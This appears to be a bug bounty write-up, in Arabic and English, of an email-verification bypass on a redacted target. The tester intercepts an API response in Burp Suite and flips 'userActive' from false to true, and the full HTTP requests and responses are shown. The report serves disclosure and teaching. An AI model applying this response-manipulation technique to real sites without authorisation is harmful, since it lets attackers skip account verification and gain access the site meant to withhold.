Response Manipulation
Title : Bypass email verification and Login New Account Without Email Activate. Target : target.com ... Private Program Weakness : Response Manipulation Status : Duplicate Date Of Scan : 2021-10-09
السلام عليكم ,
اكتشفت طريقة لتخطي عملية التحقق من تفعيل الحساب الجديد وتسجيل الدخول بنجاح من خلال التلاعب بالاستجابة.
خطوات اكتشاف الثغرة :
1. انشاء حساب جديد في الموقع المصاب باستخدام الايميل والباسوورد


2. تسجيل الدخول الى الموقع المصاب باستخدام الايميل والباسوورد
ملاحظة: ستظهر رسالة خطأ بان الحساب غير مفعل ويجب تفعيل الحساب لتستطيع تسجيل الدخول

3. نقوم باستقبال الطلب باستخدام اداة burpsuite والتعديل على ال Response
4. التعديل على الباراميتر userActive من False الى True


5. تسجيل الدخول بنجاح بدون عملية التحقق من تفعيل الحساب الجديد
المراجع :
https://hackerone.com/reports/1070510 https://infosecwriteups.com/otp-bypass-via-response-manipulation-d5af09039fdf https://infosecwriteups.com/another-admin-panel-e0489dc76678 https://ashutoshmishra00x0.medium.com/account-takeover-via-response-manipulation-worth-1800-ffb242cc55c9 https://thevillagehacker.medium.com/account-take-over-by-response-manipulation-e1293ee51e9a https://gowthams.gitbook.io/bughunter-handbook/response-manipulation
HackerOne Report
Title:
Bypass email verification and Login New Account Without Email Activate.
Description:
I have found a way to ignore Activate your account and Login Successful by modifying the response.
Steps To Reproduce:
1. Sign up for new user using email id and password
2. Go to https://app.target.com/login
3. Now login with the creds
4. capture the request in burpsuite and intercept it's response.
5. Change the false parameters to true ---> {"userActive":false} TO {"userActive":true}
6. Login Successful Without Activate account
Request:
POST /api/checkisuseractive HTTP/2
Host: app.target.com
Cookie: FRONTENDSESSID=; FRONTENDSESSID.sig=xxxxxxxxxxxx; PATIENTSESSID=
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://app.target.com/login
Content-Type: application/json
Authorization: Bearer undefined
Origin: https://app.target.com
Content-Length: 79
Te: trailers
{"emailAddress":"limog51239@nubenews.com","username":"limog51239@nubenews.com"}
Response:
HTTP/2 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 20
Date: Sat, 09 Oct 2021 23:55:21 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Amzn-Remapped-Content-Length: 20
X-Amz-Apigw-Id:
X-Powered-By: Express
X-Amzn-Trace-Id:
X-Cache: Miss from cloudfront
X-Amz-Cf-Pop:
X-Amz-Cf-Id:
{"userActive":false}
Response Manipulation:
HTTP/2 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 20
Date: Sat, 09 Oct 2021 23:55:21 GMT
X-Amzn-Requestid:
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Amzn-Remapped-Content-Length: 20
X-Amz-Apigw-Id:
X-Powered-By: Express
X-Amzn-Trace-Id:
X-Cache: Miss from cloudfront
X-Amz-Cf-Pop:
X-Amz-Cf-Id:
{"userActive":true}
Login Successful:
POST /api/loguserin HTTP/2
Host: app.target.com
Cookie:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://app.target.com/login
Content-Type: application/json
Origin: https://app.target.com
Content-Length: 99
Te: trailers
{"logInFormPayload":{"usernameOrEmailAddress":"limog51239@nubenews.com","password":"Limog#51239@"}}
Impact:
An attacker can exploit this to bypass email verification.